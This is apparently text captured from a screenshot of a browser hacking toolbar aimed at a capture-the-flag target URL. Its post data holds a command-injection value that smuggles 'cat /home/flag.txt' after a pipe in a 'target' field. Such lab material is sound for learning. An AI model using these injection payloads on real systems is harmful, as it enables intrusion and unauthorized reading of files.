 SQL WAF XSS LFI Bypasser Other + -
Load URL
http://111.198.29.45:35253/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
target= 127.0.0.1 | cat /home/flag.txt